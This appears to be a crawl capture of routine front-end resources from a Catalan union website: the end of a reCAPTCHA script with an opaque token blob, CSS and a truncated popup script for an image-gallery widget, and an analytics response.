8OsGsOOwoZ1wqlnw4MKPsKeeVRcwpVfw4AAPcKcw47Do3ksRMOcfC5/wp/Dp8Oswok/w40dw5ofwpvDh8KFd8OePMOzwop2wo/CsVTCtsO3K0x2ZcOKE8KTcF94REvCusOoZMO+w6oXMcK2wrVAwrB2wppDTsKnwo7CuMO/woAdHMKhRsOKQz/Dr8KHwovDpcK0wrHChnJrO8KRwpfCnkgdw6nDisOOC8ONw4bClMOjWVhxw7rCtx8ewqDCo8KQdFsHecOFZAbDusOQwo3DmilKEsK/K0DDlcKWXyQCb8OWaU1Nw4TCmkkkw7BWB0LDvsKPwq7DkMOjw6jDlcOyWsOvw6PCjsOWUsObw7fDhcKQwpvDhHwuFcOtwqLDnMKWw6UMHx4HRsOsw6/DvzJKw4BJw5XDp01UwoPDk07CicKNw4HDvcO5wqrCicKzdcOlM8KJdcOmw4B/wrxCw4xYw5/CucOcwpAuVcOsaW/CuALCsCfDsMKBwrPDvG7CmMKNVC5sVDzCvy3DrsOuHcKkZ1HCv8KyLywtGMO2VEXCtMKbG8O3w4t9TUwdw4PDr8KPwqHDnh42wojDisK3KMKzC8OIXDXDmlVpUA7DmGzCoyvDm3ANwopjYsOUw495HsOGYsK3BcOOwrVKOjjDvsKaw4AKFsO0wqp5wrnCmz1Yw5/DjxdIWnZAES7CpMKVw4sgwoPDhsOTw5x/[base64]/w67CuDxWwrXChMOHOiNCw6pEwrnDosKnw448fMKdwqw2wozDl8O8MsKbMcOvw5g1OjjDv8Krw5dcJU/DmDXCrz0Iw6HCrFBvwrLCk8OrPcK2ACYvw5rDr8K2fFrDncKmZUfCk1HDshzCrCEkdsOQH8KTZsOlw5Fpw51IwqTChcK/wqjCohLCq8KzwqQLw73DiF3DlXBsKRkAOybCk8KtwpEDGcOTwq17woU5wookYcKZw6LDgcOhfjkoEMKKwpcCwo/CgXwfA8OzfjzDg8ObGMK9X8Obw5pJwpF6XMOZHcK+HcOXw7HDh8Khw5XCi8OgDB/Ct8OGwpEOw4XDp1dwwqF6wqvCviwMwqzDumJfwp3CrsKjO1J5OsOrw7FGDX/DlVDDpMK/wrcbwr3CmALCscKhw7wRJCJWwqpYw5bCo8KmBsKWwo3DpsK/w5cYw5PCgsKewpVPMMK/wpRaw4/DjSUhHUM6w6LDlF4Nw7PClsO9CMOuwpRiIMKJccOGwrA+wqTCvMOMw7TDjFrDqQrDqybDthHCh8OJeWjDq8KVw7lTTWnDqgnCol3DizTDrQMkwqTCvcK3J14Wwr8vw5TDl8KTwrg5FsO9UsKHw4oBwop4XsKhw7LCnsOswoJ6ecOoHg/[base64]/wo7DnCnCvMOnH8OOwp8GPCzDpBzCqsKhwrbCncKswoHCrkTClsKtwpELd8OgecKRDSUJwqxywocQXHcbMMO5Zz/DtwvCpMOWcizChGzDjmgpTsOowpHCtsKEwpJnw4hMw7FOYcKzcsKARMO9wrwAeMOAw4QZIlrCk8KHWcOIwqPCv8OYGsK0DhvCtXZyw4xPRx/CiXUkBcKlwrjDhjjDk2xeBcOZA0PClSrCmcOIaMO/wq7Dng0rGMOiP8Kpwr0+worDuXPDvCI5w7HDsMKCe8ONJ8OHw5NKw4AbdMO9EzR+wowyFjXCm8K/w68MQsOWw5TDox0fJMObwqDDm8Ozw7rDmWIPWMKKEsKwwqogOW8Uw4UGwoPDisKowpI5VSDCsBzDj8KGw5V2wrRfwpTCtyBYA8O0WRNVw6nDpHjDicO/w6VgwpLChsOKf1lbX8KfwqHDhsOsYMOow6c7wpsZw5lQJsOuw7HCq8O5w7HCtsO2wooFCsOXEWjDhipvwqQVw4tQQcKiCSU/PizCtsOTZ19PJk1VwoIhwpjCihfCmGpgwqQaDcOWGcOIw5lrEMOFVFFEwrbCvsKPK8Oiwp/DuD4GJ8OWwrHCgsKvYHXDvsOSQcKDw5XCicOre8OqbsKNw5/[base64]/[base64]/Dp8OTNyTCqA7CpsK9w5J/wqfDjMKmc8K1woZuFStQwqnDkcOaSggjfMODWcOyeH/CucOLwo45N8OyAWwTw7TCvcKuXMOww4DClWHCvEFsanMnWHrCicKaw43CkFIcfsOPP8OKw7DDgMO6AcOSw5YPDsOBw6o7wq5twpnDv8KjTsKdwpvDnMO1LMOFw5PDocOQw7LDt2XDmQJIw5dAB8KvwpXChMKPSMKyw6XDgcO/AToTw6TDrsO5F8KzYMKmwpkhZcOlEsKzw61gcMOFBywBw4XCksOnMWxpAcKbw5fDnxpBCirDn8OfRMOpZCgSQEnDjsKpJzpBe2YHCsKke3DDg8O4SsKYMsOCwpzCvsOrXQfCh2xCw7DDqsO9wprCgcO4ARLCpnjDjcKZwqwXTFjCksO8wq/DnsKBEsKEwoYnUFbCiUVjNwbDv8OcGTbDoHjDsllSw78vBzHCsk81w4PDkCIEwpHCtcOdw7TChEXDnsKiw4RqwonCicOzw6o3wpZ8wovDmRTCusOAPkw2XsKhOjY2PMO/[base64]/[base64]/w4JQAlkgwrfCjHrDgXM7ccKmaxXCtMOYcHIlKhfDqcKIw7jCm1UrDcOGw5jCi2JyB1DCuA7Cj3N4w4wtJ8OCw7LClcKJXXwLw43Csj/CqxNhwrIAw5zCqzshYBc8wpHClsK0NMKuJxXCqmTDsMKIwpLDtGBuGMO6SWPDrzLCt8O3woRibRnCiMK0XDAtBzTDucOBwr9ow5HDkMOgw6TCr8OSw7nCpCzCk1wzBydqw5zCusOzLQrDnMOMwqVywp/DisOpwqXCoMODw7DCtcK4wqXCicKPSMOMTMK2wpfCo357w7LDhxIweMOwNQ0kFcODw4BQwoxrw4nDp8OrOEd4wrk/aMOPwrlDw7vCszbDnXzCtlkHwonCnUpKw4RRM0LCsFPDoMOEMcOeHjcvZcKaWMOSNAnDikzCoMONVg7Ds8OIwqrDvX4rAcK5NsOdwrF2JMOxw4/[base64]/[base64]/DtsO8w5/DlcKewqjCjcKOw4XCicOlwrXDpA13XFtRasK9wpg3OCvDhwfDiBTCscKnTcKOw70qU8K/LMKwDsKjfmQ1G8O0FAxFCzbCinjDmz9uDsK7w6vDtcOTw7MQEC3CkHk9wqLDsBXCg2Z/wovDtMKiLhbDrUzCgsO8BSnDuiHCrMOJHsKVR8K8w7HDtcKCw5ERw5nCq8OfXAjCrhbCr0zCv2Ntw5PDsWQrZGJVJ8OkT8KMw7bDu8KpN8OGwqo4JMOCwr/[base64]/wo/Cny3CqsOLwo3CggUxwr9Ow7HCvsKTw5vCuELDvRcHwp/Cg8KIwoEbwp/Cq24JwrrCpi9BHsOfb8K0w7NdwqpgwpTCssKJB1xCwq9Xw7PCsjvCgVrDq1fDlTMFw69HR8OHcWLDnBo6Z1IQRMOOwrbDggpnw6PDoMOjwpbDpHxZN3U3w7nDth3DrwYSDCUcS8KVwqhHRMK1w5/ChycuKcKTwr7DtsKaMMOZIcKVw5tMecOBXiVrccKxw57CocKNw7I4w6UvHGjCvwPCuMKGw4nDrMO4Jhx7Y0dQOGPDuGLDkB/DkQRawq3ClEXCqSnDmsK6w4YcwpQiHWIHFMKJw6rDlTczwo3CrgRFwrPCsWMKw58Ew7FPw7ZEwp7DoMOaPMOGw4taI1JDw4PDjlLCmcKzQlobwozCpjIaG8KNDnkkPDp3KcOLwpLDn8KJccKgwrHDnBHDqSnCjBEvw73CnyHDiRnDgMOcUAY/w6/DiwHDlS7CnMKvVHYRQsKyw755cxDDnsKAw5vCn8KZV8Oww4M8JANjS3fCjX/CrMOsEMOMLCbCuXJOT8KHwo5Kw55wwqLCosODw4/Cg8OMC8O5PQzDn8O+w4rCh385w6g+DMKRw5BpcsODPVHDsl7CnCkcDcK/VXvDpcKqwpTDvzvDpAHCtsKhWmdxwpTCg37Cml3CpDZxLcKXdcOCJE7DisKnwobDocKMUyfCs1JlKcOlEMOVwopCw67Ct8OdL8O5w4zCqjXCmi/Cu25LfsOkU2kKwojCnEZqFsOlwp7CpUPDs3NJwq8pwrolPxbCil3Dp1DDkw7DlVrCkR7CqcOxwoQyw6hCw7vCum1dwoF8wrjCuiPCrsKxw4/DlMONZMOzwoVNNxh8wpbCvcOcwpsVwo/CtcOVNSjDvALDj0TCncOdT8Onw4hnw5wEwqZ/w60iw5kZw5bDpsKuVcOcwr/DmMKmZ8KJTsK5E8OCEMO1w6zCsHY8w4wbwrEAwq3Dp1TDrx7CmyfDoEPCiA7CohYqeQYhwpTCpg3DsMKqExgwBS/[base64]/DjCUmEsOtEsKgKMOXw7XCgcKKNDjCusKpfMOhNMOqw6JKw7wuw6/CusKhwqxXwoTDmMONwpUDw4HCsGzCoBxdwpM0wpYEw5nDpg8HXcK/[base64]/[base64]/DmsKxbnfCmsKIwqDDn8Ojw6zDmcOIZQ/CnFHDmcOpw7rCu8OWBcK8wo/DqAA+IAEEesOKdAlSF8OtXcOVGVhpwrLChsO/KMKtYl4gwrDDtWEtwoU3KsK8w53CpVlrw4E5DMKJw5XCl8OYw57CrsK8F8OWdStiNwXDgMOxw7o4wplDTn0dwrnDmUTDncOtw5fCjMO5w7vCt8OIwpBTBMKJR1zCv0rDoMKEwqNaH8O8KHLCpXTDocOdw63DvMK7cQHCjsK3OSvCilopdMKTwo/Do8KowolTfUl9UmHCkMKEw54UVMOTI3PDmcO4TB3CpcOpw6RHSMKGBcK/fcKOAsKnwqlAwpfDoA4DwoZgw7XDmRBpwqHCsDkDwo/[base64]/wo/DvTkUwopkfFnCl8Kkw4HCpBfDnQHCiT5ew7TDmMKmwoc3wq9PO2jCmsKqw7fDnMOUZ8KbXMO5wqUSw7RtN1nDlMKpwpTDlQwQUSvCtsOcWMO3w5hrwrjDuhJtIcKJHsOoVBDCixcIAj7DiV3DvsKgwpwdb8K7BMKjw4FHIMKKI8Knw4/CjGTCgsONw7t2QMORS2o7JMKywr7CmsO+w5fCnm1Jw6R/[base64]/DknUdScKqwpXDucOsOsKywpxJwp8wF3DDrMKEOwcmAjXClVbDvsONw5bCm8ONw7TCq8OiTMKxwrLDpDzDpRbDo04Hwq7Cv8K7WMOmBMKAOh4mwrEcw7c/dhPCnyd2w4HDlyLCp1srwpPCmBbCugR4w67Dsichw7wIw7vDvRHCqhg2w5nCmmJyEHcsXl3DjmM2F8OnDljCp8OlZsOvwp9+GMOtworClsOWw5zCmwzCm2kkOhkTK3Ypw73Drz1mdw3Co21jwq7Cj8O0w69rFMK9wpjDt0YKXsK/Hi/[base64]/[base64]/eMOscMKSVMK7FnciwrrCh8K7KFXChV/Cv8ObUU1efTAZHQfCjcO9NsOew6BUDcKbwp5GBV/Cii3CsXvCjn7Ct8KxTRbDp8KbOsKPw7wGTsKuJCDCscKLMSpjasK+AwJFw6ZMBcK1USrDnsO0woXClD9KRMKdfxA+wrw3wq/CiMKcKMKgXsOZw4xBwpPCisK5wr3DuFk1GsOtwrpowpTDhnt7w6DDuzzChMKFwqMcwr/DphHDvRUww5t5TsOxwq3Ch2fDk8O5wpbDu8KAwqgjUMO4wpljNMKHVcOtasOXwrvCsQI/w7NKREwvL0Q7SC/Dt8OgKC7DgMOfSMOOw4zCqjLDlcKNcD07KcOdRB0xcMOcPhfDnB5DEcKrw4/CucKbP03DjE/DrsOXwrjCr8KCU8KLw4LCjy/CvcO0w6NHwpUILlPDm2owwqxzwpp8LmZSwpjCicKnOcKVSRDDuBc1wonDj8OCw4bDuENuwrTCisKHGMONLhh5QiHDjUFXbcKCwqvDknQSEx14egLCl0HDlx0Bwqw5MlrCnzrDjkRgF8Ovw5TCpGnDgsOgQXdKw79rUzFKwqLDt8Ofw6A/wr8Kw6BbwrDDhUg2bn3DkU0pdMOORcKDw6/CvTbDgi3DuCxlD8O1woZJA2DCtsOkw4fDmiDCh8ONwpTDjk9tKB7DtCTChsKnwpF8w6vClVFww6/Dr1sawpvDtUYybsKcZ8K2fcK9w4lKwqrDtcO/HyXDukjDqmvDj0XDsl/DuWnCtRPCq8KdHsKJHcK/HsKOB2nClGJfwrPCnGh3N0ARNgnDjmbCsBDCrsKfeVpHwpJJwplSw7HDmcOdQ2EYwqjCpMKiw6LCkMKUwqjDisOATkLDmRE8FMOGw47Drm8zwpxnNmXClC9Ew6jCscK3OBzCh8O9OsOuw4rDrUodbMO8w6LCgiZ/[base64]/wo3CqcOow5Y3CndIw4/DvF7Cu8Kwwp1xYsKpTsKuwpzDq3jDkMO4wpsawrUmHcK0w6RDVcKZw7fCmsKXwrTCqmPDtcKSw5lKwoBswqdQesOlw7Jtwq/DkD5mBwTDnMKDw588TxAzw6LCuTXCtMKjw70qw4bDmirDsBtuYVvDngbDokp0K27Dn3HCtcKxwq7Dn8KDw69aG8OGHcOFwpTDmAfCklTCtBTDgB/DvEDCtcOqw6Rwwoxpw7FGYCnCh8ONwrfDtsK4w4/[base64]/Dk3PCtkIlBgEHwo0Pw7PDnMOGw64NV8KzFVJ0JMOENMKQVcOkwqp4wpMTZcOFAGVFwovCkMOZwrPDlxp0VUnCux0gJMKpLE/CsEDDr1TDuMKqd8Okw53CjcOZe8OMbWLCqsO0wrpdw4w1YMO3wq/CuCPCu8KNKgxPwqA0wrfCjzDDmwrCmTMrwpNLPxHCjcOFwpTDp8KRC8OQw6bCumDDtGZ1byLCmhcmTXpnw5vCscO+LcO+w5hfw7LCnlfDs8ORNGjCnsOkwq7CnmgHw5Znwq3CnGHDoMO/[base64]/w6jDqMOYFCfDtcK0JMOQBcKCHVHDsQ/DkcOow7vCncOtw6FPwoDDosO1w4rDocOEdnI1MsKPwoUQw5PCuHxgSGjDs1YrQcOgw4XDhcOhw5MsecKNOcOZMsKpw6jCvDYULsOYw7vDoVjDnMKQUyY2wqXCsRQyFcO3TFzCvcKfw4gnw51LwoXDlix7w6/DusK3w4zDvWZkw4/Dt8OEGkQcwoXDusK+QMKdw4p5TVR1w70QwqbCkVdAwpTCogN8eRjDj33DmhbDicKRW8Orwp0KKhbDjzbCr1zCuDzCvUMBwqtMw7xEw5/[base64]/ChsK3VzE2XAbCh2tWwoF/w40scHlMw6A7DMO5dsKHEzcDE1sKwpHDp8O0akDDngo8TgLCpXFPa8KCKcOEw4hUAQdNw4YBw7rCnxLCm8K/[base64]/[base64]/DjcKeeiR1O8OEwq3DoMOiFsOgw53DoMKBFE7DtkBqwpYZAl4ww41xw7/DuMKCAcKlSSwocMKfwrEWYkV5fWDDg8Ogw7MMworDpBbDmRU0WFVcwohswoDDrcKjwocSwq3Ckw/CrsOlBsO+w7bDmsOQWQ3DtTnDqsOswr8jT1ABw7wTw716woTCvGbCrTwoPMOtLSBUw7TCuRrCtsOSAcK/JMO2HMKBw7XCiMKxw4ZpHRl/w43DosOIw5bDkcKDw4QSZ8KMccO0w6l0wqnDj3jCocKxw6rCrHzDsHFXMzHDt8Kyw4wnw5TDmQLCosKHd8OYK8K/w7bDtMOaw598w4DCszXCuMKFw4jCjmjDgcODKcO5M8OabxjDtsKfa8KyZHNWwrFjw43Dnl3DoMOaw4VmwociQVl1w6fDgsOWw6/Dg8O5wpnDsMKOw6cnwoxpHsOTSMKPw4jDqMOmw5PDv8KiwrInw67DqyhWQU8lTcOpw74Vw4nCs3TDsD3DpcOFwonDthTCoMKbwpV9w6zDpUXDuRUUw7htPsKkTMKYf0LDi8Khwr8he8KIVA8/UcKCwphKw6zCj3zDh8Oyw6tgBHEjw5kUYEBtw5p3UsO/[base64]/CuMOiFMOmGsO6GsOlwr/[base64]/IAzCqmDCrwowwrN0wrfCscOcOGEyw5xLRcKww77Cr8KEw7nCrsO4w7nDn8OXBsOqw7YMwrbDtRfDicObMMOdBMOIDTDDu1Nlw7cwKMOewqPDiG5FwoM6esK+NzTDksOHw6RHwo3CrGAew6TCkFFQw4DDqRohwok/w6tKeGrCgsOOC8ODw6ogwo/Cm8Kjw4LChkfDn8KXOcKcw7PDtMKJBcOawobCnjTDo8OqH0fDu0MAfMKjwrnCn8K+BT5Qw4hkwqcGNnR8QsOiwr3DiMOZwrTCvnfDk8OHw5hgFC/ChMKZQ8KCwrjCmA09woTCj8OewqsuBsOpwrsPXMOQPgHCgcOaOEDDrx/CjTDDvBPDksOmw5tEw67DoXBITSRgw4PCmGzCjBBjZlgRD8OQcMOzdXjDpcOjJ3U/[base64]/DvFhPwo9ww7LDgsKwInYtwp3Dvh0owobDj2TCnj8XUFzDvcKUw5LCsmoOw47ChMOKGV9rwrHDm3d3w6/CjBE3wqLCn8KgTcOCwpdmw690A8ObAErDtMKAHcKvVArDmCAVD3MqGGrChBV5NSrCs8OhAVViw7oew6BWCU0JQcObwrjCuFzCl8OwRx7DpcKCeGowwrd4wrxmfsOtccOjwpU9wpzCkcOBw4AdwoBkw6ktSn3DhyvDpcKoJEwqw4/Cry/DnMKwwpwMNsOrw6HCn0QGQMKyIFHCjsO/[base64]/wofCmlbClRbDtMK5WxbDtkJuBSrDlMKqQyk5WgXDucKDdx9/[base64]/[base64]/[base64]/DqB4zMUMFw7/CmMOKWFfCgMKuwrgZDMOcw71BwpnDtQ7CoMOKXy1KHikjcsK3Q0sMw4rCrnnDqXHCiWvCq8Kuw6DDu3dXYCkewr/[base64]/Cg0g1wrbDiFkpbD8hdMOYfwBcw7LDr0fCrcK8PcKMw5/ChH1Iw7w8cFULCQLCpsOsw5cGwq/Dj8OdIlJLYMOeUCbClXLDn8OWZFxyMGzCp8KMGhsxUhEWw5s/wqHDjzfDoMO3A8OWSmDDncOhMwPDpcKHLRoewpPCkVDDlMKHw6DDp8KpwpAbwqTDjsO3W1/DnRLDvkIawp8YwrXCshFIw6PCqjnCpB9lw6rDvCQfLcO9wo/CnyjDug1AwrQLwo/CrMOQw7JXCzlQMcK1JMKFIMONw7l+w4/CkcO1w71EEx0zCMKNIiYiPDoQwpjDlQ7CmBJnSwQWw6LCggBZw5nCjG8QwrnDhgnCq8OQfMKYOg0OwoTDksOgwrXDoMOtwr/[base64]/[base64]/CsSUzwpDCgcOUw4o+DRNtwrrDgcK9cgdmHFzDksOQw47CkxdmFsK+wr/[base64]/[base64]/cMKgb8O7wrYTw70lwr0LeMOhE8K/OcO2ZmXCjQV8w6J+w73Co8KWSTRJW8KgwrMWNFXDtVLCuyjDr2FDCyrClAkOW8KaB8KbWknCtsKYwpfCkGHDh8Oow7ZKVTIVwr0rw6bDpUpvw7rDlHQgUxnDlMK8AjlIw5h8wqUaw4/Cj0hTwr7DiMKrDxwcWSh1w7sewrnCuww/[base64]/[base64]/DosOzwoUkIcKNw7JNwqfCrMOpIsOAwpdnwpkyel5CH2YiwqPCsMKueMO6w7o2w7nCn8KLMMOJwonCozfCvXTDvyklw5IxKsOHw7DDpcKlw7nCqwTDkXx8BMKhU0Zhwo3CtMKgUsO/[base64]/Cp8OIwph3OCIEQT7CnsOEwqXDhsKkw4PCsirDk8OWw6HCt0lnwprDtcOgwoLCpMKgbGfDoMK4w5xtw4cfwpjDhsK/[base64]/dE/CumHDmcOPM8Kew7vDljXCpHPCuAZaw5HCtMKRdW3CgRgfbQzDn8OgVsKuLVbDoj/[base64]/Cq8Ojw4Utwpkpwq1gV0gaFsOnw7YIDcOEw4LDucKmw6gCBcK9HkgAw5IHH8Kgw7vDkXMnwq/DqT8UwqMzw6/Dk8O6wpvChsKUw5PDvk1Ww5fCphw7CiHCi8Ksw4oBCE9aSXHChyPChmlZwqZFwr/Di20ow4fCnQ3DqSbCqsK8c1vDnkTDjEgddBHDscKdEREXw4zDoGjDrC3Dl2tyw5fDnMOSwrLDkB55w7EzbMOILcOdw77CiMO3dMKfScOQwr7Dk8K/MsOGGMOKHMKwworCh8KWw5gHwo3Dvioiw6FhwpsJw6QhwqDDoRfDuDzDk8OEwrLCrkAVwrLDlsODOGxSwoDDuHnCqRjDnH7Dq1dAwpEow74Jw6o3DSVyEEF4PcKsD8OswptMw6HCjlRWNzU4w7vCkcO/[base64]/ClQ15UltjQ8KXcC7Ciy7Dg0nDv8O5JMObIsORwpUcSXrDiMOmw4rDgcKiH8KrwpR/w6TDuGLCnCxdZ3JfwrrDgsO5w7fCicKrwoBlw4JiJcOKOmPDosOpwrlwwrTDjE3CpXNhw5bDuicYWsK2w6nDslhrwopMY8Opwoh/GgFNZTFkbsOlfVMwGcOfwr8KVldsw4FSwozDn8KldsKow4nDkAPCnMK5EsKmw6s3TMKOw6ZrwpULdsOLPcKEamXDvDXDnHHCqsOIf8O4wooFScOww5hDVMOxC8KOWg7CjMKfGRzCgnLDjcKDB3XCniFWw7YCw5fCt8KPZiTCpMOfw51Uw6LDgi7DviHDnMK/[base64]/asOqWD7CpsKYb8OJwoTDjBVJwqjCpcODZ8KARMOSwqjCuwx/[base64]/DkMK3IUvDhw/[base64]/CszkKZ8KGwoBKw6xFwobDoB/Cs8K/OwDDmMKNwqZtw4gqGMOVwqzCsWUtVcKTwqkaMnrCqyhXw4DDvh7DrsKuL8KyJ8KgMsORw64dwqPCtcOfB8OUwoPCkMOBS2UbwrMKwoTDq8O6ZcO2woFnwrfDl8KswqQ5f0/DjsOXccOYN8KtYXNgwqYoX15mwrzCncKlwo5fasKeWsO8e8KjwpHDk1TCrWF7w6LCqsOJw43DnyjCn2Uhw7QyF2LCsnBWZMOvwosPwr7Dh8K4WCQkXsOEWsOkwrrDpMKew7jDssKqFy/Cg8OXbsOUwrfDqBbCucO3I3NawptMwqnDqcK7w6kSDMKoSQnDhMKjw5LCq3DDqsO3WsO/[base64]/ChcOZwo7DlcKyCmQCwq5awq9CScO8axbDr8K4WXPDo8OMBWnDnTbCvMKxQsOKSVtNwr7DpVg5wq0Bw6JDw4/Cj3HDuMK0IsO8w48wbGEZO8OOGMKtZDvDt01Rw51HUVFIwq/[base64]/DpcKKa8O5Q8O+w74dw5nDtMO9AQAdYsKQEcKYYcKWGlNyOMKEwrXCsRHDmcK/[base64]/Drm7DthxNOMOGRVMFwrLDlH9jw6jDkEDCrH1IwqvCqn0tESTDo2towrrDkWbCusKOwr0PXsK8wp9CJAXDpgrDoEBfMsKzw5ASfMO3Hh4gMi9gAxjCkTFlO8OrIMOBwq8MCF8ywq54wqrClX18JsODacO6Xm/DhRdiRMKCw63Di8OoHsO/w7RZwr3DtGcUK2YCHcONYGHCucO+w6QKOMOlwr0aIVAGw7PDvcOHwrPDt8KIMMKuwp4oSsOYwpvDjAnCqcK2EsKYwpw+w6bDkRo6bhjCqcKUHEtxOcOrGX9uLgjDrCnDuMObw6bDtAscDWwcHx/CvcOGbcK/Yg8Vwp84KsOCwqkzNMK5PMOuwqgfEVN1wpfCgsOFRC7DlMK8w7hew7HDlMKyw4nDrF7CpsOHwpZgb8KUSH7Cj8O8woHDp01xU8OVw6Ekwp/[base64]/DtMK+Mk7DgMKxPEc/bMKOAzpjScOPMSPDnMK3w7FUw7HDmcK0wqcYwq8/[base64]/wqvClMKSI8OEI3J6G8Ktw4kMO8OIwrPChMKaw5ded8Olw5U2c1dUUsK9NwPCisOuwrdRwooHw4fDgcOQXcKbMW3CvMOQw6wiNcO5ViRCRsKAdBUoGnBPMsK7R0nDmjLChANpJQLCqnQWwp15wpR2w6/CoMKJwp7CosKkP8KnMGvDkELDsRMhFsKbS8KHYCEKwrHDnC9WZsOMw5Nmwqojwo9YwpVIw7jDn8KfUsKEe8OHQnYywrtgw5sXw7rDmHUjAEzDtUI7HUJcw7dFMB0OwqV/WDPDicKDEgwhFk5swqLClQFqY8Khw6pXw53CuMOoTTVpw4/Dpj5Cw6YkNgXCmUBCBMObw5pPw5nCt8OkeMOLPwXCulZQwrbCqMKFQ1V7w4LDlXMZw4jDj0HDk8Kjw50cN8OVw70bQcO1cTLDqWldwoNFw7sMw7DCizrDjcKqJH7DrQ/DqhzDszjChE96wr1hXlXCqmXCpks/[base64]/wqgiGsKMRMObwrUTw57DuVd6wpFQwpPDu8K9w77Cl05Fw6XCj8OYDsKMw4jCtsORw5MaRAEzA8O3T8OiLSgSwoQHKMOtwqHDqRk3BwPCgsKawoVTD8KXb3XDusKSLWZ1wpZ+wpvDvRHDlQpWAB/DlMKmEcKCw4YkNTwjRgB+PMKxw4l0EMOjH8K/[base64]/[base64]/DqcOjwqDCvhzDkhkdw7XCiTvDqEYjw7PCv8KmecKbw77DicOww40ywphvw53Cu2M6wo1yw6ROZ8Khw7jDqMOEHMKjwo3CqzXDp8KgwrPCpMOpbHjCi8Osw51ew7Z5w61jw7INw6HDs3nCqMKBw47Dr8K/w4LCm8OtwrJ1w6PDpCDDinw6wo3DrCPCrMOOCidjUwrDs0XCvy8VJXgew5nDnMOTw77Dv8K5NcKcJzoawoVxw6YewqnDuMKgw4wOEcO1RggIF8OfwrEBwqsCPQNywqBGXsO/w5VYwqXCnsO3wrY+wp3DosO8f8O6KcK1G8O8w7HDkMKSwpAcbh4hWE4UGsK5w6rDt8KEwonCusKxw78dwq9HP09eayjCvnpxw6c2QMOIwp/[base64]/[base64]/DkcOnw7LDk8KiHMOLLsOMwpLDuAckw6nDs2rDscOqYxbCslAra8O4dMO1wprChx0CecOzLMObwplUQcOOTQIPUz3ChSQYwoHDv8KKw7Fgw4A9JF8lLDnCnELDlsKQw746enlfwqrDizHDoVRmN1Y1c8O2w456IxcpWsO6w7nCn8O8a8KnwqImIGJaFMO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf-exobAAAAALXNg-l_ZeHa8mWsjyfdclxLusrC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,812],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ugtfica.cat:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V+J8HdKARiPzgezQTP0RGqigiO5FX+CY9I2gZkJRm9s\\u003d\x22,1,0,null,1,1770063563832,0,0,[199],null,[97,216,31,183,4],\x22RC-XMvc1SE16qQ2Ew\x22,null,null,null,null,null,\x220dAFcWeA5Qet-cZyodLL5O9svjRik1KO_bZ_qwUdEUY7JMiP5suGthy1IPIBzN8KU-Y3PGCuq3mofD9CBwAqbBbrZCZZPlTdQgcA\x22,1770146363729]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/source/css/pi.ip.css?ver=1.0.0
body_size: 112
content:
.clearfix:before,
.clearfix:after{
  display:table;content:" "
}
.clearfix:after{
  clear:both
}

.pi_ip_widget_wrapper .thumbs {
    text-align: left;
    margin-left: -4px;
    margin-right: -4px;
}
.pi_ip_widget_wrapper .thumbs .transition {
    display: inline-block;
    padding: 4px;
    width: 33.3333333333%;
    float: left;
    list-style: none;
}
.pi_ip_widget_wrapper li a {
  position: relative;
  display: block;
  color: #898889;
}



.pi_ip_widget_wrapper li a:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%; height: 100%;
  background-color: rgba(0,0,0,.5);
  top: 0; left: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.pi_ip_widget_wrapper li:hover a:after {
  opacity: 1;
}
.pi_ip_widget_wrapper li img {
  width: 100%;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-1 .transition {
  width: 100%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-2 .transition {
  width: 50%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-3 .transition {
  width: 33.3333333333%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-4 .transition {
  width: 25%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-5 .transition {
  width: 20%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-6 .transition {
  width: 16.6666667%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-7 .transition {
  width: 14.2857143%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-8 .transition {
  width: 12.5%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-9 .transition {
  width: 11.1111111111%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-10 .transition {
  width: 10%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-11 .transition {
  width: 9.09090909%;
  float: left;
}
.pi_ip_widget_wrapper .thumbs.pi-number-of-items-12 .transition {
  width: 8.33333333%;
  float: left;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=309768238&t=pageview&_s=1&dl=https%3A%2F%2Fugtfica.cat%2Fconcentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni%2Ftingey-injury-law-firm-venb0ddegze-unsplash%2F&ul=en-us%40posix&dt=tingey-injury-law-firm-veNb0DDegzE-unsplash%20%E2%80%A2%20UGT%20FICA%20Catalunya&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=629180778&gjid=1996422785&cid=52411961.1770059962&tid=UA-84881070-1&_gid=107573239.1770059962&_r=1&_slc=1&z=1193993728
body_size: -449
content:
2,cG-FDBNYDJXQW

--- FILE ---
content_type: application/javascript
request_url: https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/source/js/pi.fe.js?ver=1.0.0
body_size: 61
content:
;(function($, window, document, undefined){

	"use strict";

	function pi_ip_magnific()
	{
		$('.pi_ip_widget.pi_popup').magnificPopup(
		{
			delegate: 'a',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-img-mobile',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			},
			image: {
